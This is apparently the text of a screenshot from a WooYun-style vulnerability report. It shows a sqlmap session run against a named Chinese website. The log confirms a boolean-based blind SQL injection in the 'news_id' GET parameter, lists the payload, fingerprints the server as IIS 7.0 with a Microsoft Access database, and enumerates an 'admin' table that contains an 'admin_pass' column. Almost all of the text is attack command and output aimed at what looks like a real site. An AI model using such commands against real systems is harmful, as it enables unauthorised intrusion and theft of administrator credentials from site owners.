 管理员: sqlmap.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://www.ardjse.com/news_view.asp?news_id=132
" --columns -T admin
{1.0.4.4#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:45:03
[18:45:03] [INFO] resuming back-end DBMS 'microsoft access'
[18:45:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: news_id=132 AND 6999=6999
---
[18:45:03] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[18:45:03] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: admin
[2 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| admin_pass | non-numeric |
| news_id    | numeric     |
+------------+-------------+
[18:45:03] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ardjse.com'
C:\Python27\sqlmap>
www.wooyun.org